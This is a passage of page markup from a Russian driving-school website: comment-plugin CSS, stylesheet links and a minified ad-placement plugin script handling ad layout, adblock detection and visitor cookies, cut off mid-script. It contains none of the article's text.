.wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/2677" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Fchto-takoe-parktronik-v-avtomobile-video.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Fchto-takoe-parktronik-v-avtomobile-video.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 